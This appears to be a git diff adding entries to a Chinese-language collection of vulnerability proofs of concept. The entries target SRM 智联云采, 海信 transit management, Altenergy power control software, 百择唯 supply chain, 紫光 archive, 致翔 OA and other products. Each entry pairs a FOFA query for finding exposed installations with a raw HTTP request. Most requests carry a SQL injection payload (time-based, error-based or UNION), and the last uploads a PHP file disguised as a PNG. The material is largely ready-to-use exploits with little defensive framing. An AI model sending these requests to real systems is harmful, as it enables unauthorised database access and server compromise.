||||
POST /adpweb/static/%2e%2e;/a/srm/inquiry/getSuppliers?code=%27+AND+%28SELECT+1312+FROM+%28SELECT%28SLEEP%283%29%29%29HckV%29--+HyuV HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
21
智互联科技有限公司/SRM智联云采系统inquiry存在SQL注入漏洞.md
Normal file
21
智互联科技有限公司/SRM智联云采系统inquiry存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# SRM智联云采系统inquiry存在SQL注入漏洞
|
||||
智互联(深圳)科技有限公司SRM智联云采系统针对企业供应链管理难题,及智能化转型升级需求,智联云采依托人工智能、物联网、大数据、云等技术,通过软硬件系统化方案,帮助企业实现供应商关系管理和采购线上化、移动化、智能化,提升采购和协同效率,进而规避供需风险,强化供应链整合能力,构建企业利益共同体。智互联(深圳)科技有限公司SRM智联云采系统inquiry存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
```
|
||||
title=="SRM 2.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
```java
|
||||
GET /adpweb/static/%2e%2e;/a/srm/inquiry/getSuppliers?code=1%27+AND+GTID_SUBSET%28CONCAT%280x7e%2C%28SELECT+md5%281234%29%29%2C0x7e%29%2C7973%29--+WkOF&name=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Encoding: gzip
|
||||
```
|
||||
|
||||

|
||||
|
||||
21
智互联科技有限公司/SRM智联云采系统quickReceiptDetail存在SQL注入漏洞.md
Normal file
21
智互联科技有限公司/SRM智联云采系统quickReceiptDetail存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# SRM智联云采系统quickReceiptDetail存在SQL注入漏洞
|
||||
智互联(深圳)科技有限公司SRM智联云采系统针对企业供应链管理难题,及智能化转型升级需求,智联云采依托人工智能、物联网、大数据、云等技术,通过软硬件系统化方案,帮助企业实现供应商关系管理和采购线上化、移动化、智能化,提升采购和协同效率,进而规避供需风险,强化供应链整合能力,构建企业利益共同体。智互联(深圳)科技有限公司SRM智联云采系统quickReceiptDetail存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title=="SRM 2.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
```java
|
||||
POST /adpweb/api/srm/delivery/quickReceiptDetail?orderBy=%28UPDATEXML%288058%2CCONCAT%280x2e%2C0x71707a7671%2C%28SELECT+%28ELT%288058%3D8058%2C1%29%29%29%2C0x71766a7671%29%2C3521%29%29 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
|
||||
20
智互联科技有限公司/SRM智联云采系统receiptDetail存在SQL注入漏洞.md
Normal file
20
智互联科技有限公司/SRM智联云采系统receiptDetail存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# SRM智联云采系统receiptDetail存在SQL注入漏洞
|
||||
智互联(深圳)科技有限公司SRM智联云采系统针对企业供应链管理难题,及智能化转型升级需求,智联云采依托人工智能、物联网、大数据、云等技术,通过软硬件系统化方案,帮助企业实现供应商关系管理和采购线上化、移动化、智能化,提升采购和协同效率,进而规避供需风险,强化供应链整合能力,构建企业利益共同体。智互联(深圳)科技有限公司SRM智联云采系统receiptDetail存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title=="SRM 2.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
```java
|
||||
POST /adpweb/api/srm/delivery/receiptDetail?orderBy=%28UPDATEXML%288058%2CCONCAT%280x2e%2C0x71707a7671%2C%28SELECT+%28ELT%288058%3D8058%2C1%29%29%29%2C0x71766a7671%29%2C3521%29%29 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
21
智互联科技有限公司/SRM智联云采系统statusList存在SQL注入漏洞.md
Normal file
21
智互联科技有限公司/SRM智联云采系统statusList存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# SRM智联云采系统statusList存在SQL注入漏洞
|
||||
智互联(深圳)科技有限公司SRM智联云采系统针对企业供应链管理难题,及智能化转型升级需求,智联云采依托人工智能、物联网、大数据、云等技术,通过软硬件系统化方案,帮助企业实现供应商关系管理和采购线上化、移动化、智能化,提升采购和协同效率,进而规避供需风险,强化供应链整合能力,构建企业利益共同体。智互联(深圳)科技有限公司SRM智联云采系统statusList存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title=="SRM 2.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
```java
|
||||
POST /adpweb/static/..;/a/sys/sysMessage/statusList?companyName=1&officeName=1&orderBy=1&receiverName=1&sourceMessageId=1&delStatus=1%20AND%20(SELECT%207104%20FROM%20(SELECT(SLEEP(3)))xZoa) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
|
||||
23
海信/海信智能公交企业管理系统apply.aspx存在SQL注入漏洞.md
Normal file
23
海信/海信智能公交企业管理系统apply.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 海信智能公交企业管理系统apply.aspx存在SQL注入漏洞
|
||||
|
||||
海信智能公交企业管理系统是一套以智慧车、智慧站、智慧场为基础,以大数据和人工智能技术的公交云脑为核心,旨在全面提升公交企业的安全保障能力、运营生产效率、企业管理水平、决策分析能力和乘客出行体验的综合管理系统。海信智能公交企业管理系统apply.aspx存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="var _FactoryData"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /YZSoft/Forms/XForm/OA/apply.aspx?tid=-1&did=-1%27+AND+4208%3D%28SELECT+UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%284208%3D4208%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29+FROM+DUAL%29--+dSSu HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
26
电力系统控制软件/Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞.md
Normal file
26
电力系统控制软件/Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞
|
||||
|
||||
Altenergy 电力系统控制软件中发现了一个被归类为严重漏洞。此漏洞影响文件 /index.php/display/status_zigbee 的 get_status_zigbee 函数。使用未知输入操纵参数 date 会导致 sql 注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="Altenergy Power Control Software"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php/display/status_zigbee HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
date=2024-11-06%' UNION ALL SELECT 11,CHAR(113)||CHAR(75,101,86,69,115,83,113,89,100,122,121,102,83,83,113,86,84,112,100,103,69,75,80,117,88,109,83,105,89,116,110,120,76,84,73,109,115,100,83,107)||CHAR(113,118,98,98,113),11-- wPIB
|
||||
```
|
||||
|
||||

|
||||
28
百择唯供应链/百择唯供应链存在RankingGoodsList2存在SQL注入漏洞.md
Normal file
28
百择唯供应链/百择唯供应链存在RankingGoodsList2存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 百择唯供应链存在RankingGoodsList2存在SQL注入漏洞
|
||||
|
||||
百择唯供应链存在RankingGoodsList2 SQL注入漏洞,未经身份验证的攻击者通过漏洞,执行任意代码从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/Content/Css/_SiteCss/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /Goods/RankingGoodsList2 HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 99
|
||||
Accept: */*
|
||||
X-Requested-With: XMLHttpRequest
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
|
||||
goodsTypeList%5B%5D=090501&goodsSortType=Recommend&ColumnName=%E5%90%8C%E7%B1%BB%E6%8E%A8%E8%8D%90
|
||||
```
|
||||
|
||||

|
||||
28
百择唯供应链/百择唯供应链存在ReadAfterSaleList存在SQL注入漏洞.md
Normal file
28
百择唯供应链/百择唯供应链存在ReadAfterSaleList存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 百择唯供应链存在ReadAfterSaleList存在SQL注入漏洞
|
||||
|
||||
百择唯供应链存在ReadAfterSaleList SQL注入漏洞,未经身份验证的攻击者通过漏洞,执行任意代码从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/Content/Css/_SiteCss/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /AfterSale/ReadAfterSaleList HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 106
|
||||
Accept: */*
|
||||
X-Requested-With: XMLHttpRequest
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: 你的Cookie
|
||||
Connection: keep-alive
|
||||
|
||||
time=%E8%BF%91%E4%B8%80%E5%91%A8%E8%AE%A2%E5%8D%95&state=%E5%B7%B2%E7%AD%BE%E6%94%B6&key='&index=1&rows=10
|
||||
```
|
||||
|
||||
28
百择唯供应链/百择唯供应链存在SearchOrderByParams存在SQL注入漏洞.md
Normal file
28
百择唯供应链/百择唯供应链存在SearchOrderByParams存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 百择唯供应链存在SearchOrderByParams存在SQL注入漏洞
|
||||
|
||||
百择唯供应链存在SearchOrderByParams SQL注入漏洞,未经身份验证的攻击者通过漏洞,执行任意代码从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/Content/Css/_SiteCss/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /M/SearchOrderByParams HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 17
|
||||
X-Requested-With: XMLHttpRequest
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
|
||||
Cookie: 你的Cookie
|
||||
Connection: keep-alive
|
||||
|
||||
Key=&SearchType=1
|
||||
```
|
||||
|
||||
26
紫光电子档案管理系统/紫光档案管理系统mergeFile存在SQL注入漏洞.md
Normal file
26
紫光电子档案管理系统/紫光档案管理系统mergeFile存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 紫光档案管理系统mergeFile存在SQL注入漏洞
|
||||
紫光电子档案管理系统是一款专业的电子档案管理软件,旨在帮助企业实现高效、便捷的档案管理。系统具有强大的文件存储、检索和共享功能,能够提供全面的档案管理解决方案。同时,紫光电子档案管理系统还拥有智能化的分类和归档功能,可以自动识别文件类型和属性,实现快速分类和高效管理。用户只需简单操作,就能轻松实现对各类电子档案的整理、查询和备份,极大提升了工作效率和信息安全性。紫光档案管理系统mergeFile存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="紫光-档案管理系统" && body="www.unissoft.com"
|
||||
```
|
||||
|
||||
## poc
|
||||
```java
|
||||
POST /Archive/ErecordManage/mergeFile HTTP/1.1
|
||||
Host:
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
|
||||
|
||||
userID=admin&fondsid=1&comid=1'
|
||||
```
|
||||
|
||||

|
||||
|
||||
21
致翔OA/致翔OA系统接口open_juese存在SQL注入漏洞.md
Normal file
21
致翔OA/致翔OA系统接口open_juese存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 致翔OA系统接口open_juese存在SQL注入漏洞
|
||||
致翔科技由广州致翔计算机科技有限公司和深圳分公司以及各地还有多家办事处组成,是以IT软件技术和管理不断创新为核心的客户需求导向型的高新技术和双软认证软件技术公司。致翔公司产品核心团队主要由具备多年实际企业管理与IT研发经验的专家级技术人才组成,研发与经营产品系列包括:集成多个行业应用功能的智慧协同平台,以及PC网站,手机APP、微信端的研发,可以为企事业单位,教育机构提供行业版本基础上按需定制的管理系统解决方案,目前已经成功应用在华为技术,铁通广东分公司,深圳海丽达幼儿园集团,广州卫监所,东莞南开学校,福州高级中学,长沙明达学校,上海中学东校,深圳凯卓立液压,中国路港集团,南方周末,广东煌上煌食品集团,广州天马摩托车集团公司,深圳电信实业,广东冠盛集团等超过1000家企事业单位,取得了显著的经济和管理效益。致翔OA open_juese存在SQL注入漏洞,未经授权的攻击者可通过该漏洞获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="致翔软件-致翔OA"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
```java
|
||||

GET /OpenWindows/open_juese.aspx?key=1&name=1&user=-1)+and+1=user--+&requeststr= HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept: */*
|
||||
```
|
||||
|
||||
|
||||
|
||||
25
购物商城系统/购物商城系统commodtiy存在任意SQL注入漏洞.md
Normal file
25
购物商城系统/购物商城系统commodtiy存在任意SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 购物商城系统commodtiy存在任意SQL注入漏洞
|
||||
购物商城系统commodtiy存在任意SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
```plain
|
||||
"/public/gwc.php"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 三、漏洞复现
|
||||
```http
|
||||
POST /public/commodtiy.php HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
|
||||
ddxq='||(SELECT 0x4776756d WHERE 3443=3443 AND (SELECT 9303 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,54)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
|
||||
```
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
37
资管云/资产管理运营系统mobilefront2前台文件上传漏洞.md
Normal file
37
资管云/资产管理运营系统mobilefront2前台文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
# 资产管理运营系统mobilefront2前台文件上传漏洞
|
||||
湖南众合百易信息技术有限公司(简称:百易云)成立于2017年是一家专注于不动产领域数字化研发及服务的国家高新技术企业,公司拥有不动产领域的数字化全面解决方案、覆盖住宅、写字楼、商业中心、专业市场、产业园区、公建、后勤等多种业态、通过数字化帮助企业实现数字化转型,有效提高公司管理水平及业务办理效率、降低运营成本,公司自成立以来,已帮助众多企业实现数字化转型。资产管理运营系统mobilefront2前台文件上传漏洞
|
||||
|
||||
# fofa
|
||||
```javascript
|
||||
body="media/css/uniform.default.css" && body="资管云"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
```java
|
||||
POST /mobilefront/c/2.php HTTP/1.1
|
||||
Host:
|
||||
Content-Type: multipart/form-data; boundary=---------------------------289666258334735365651210512949
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 35827
|
||||
|
||||
-----------------------------289666258334735365651210512949
|
||||
Content-Disposition: form-data; name="file1"; filename="1.php"
|
||||
Content-Type: image/png
|
||||
|
||||
<?php phpinfo();?>
|
||||
-----------------------------289666258334735365651210512949--
|
||||
```
|
||||
|
||||
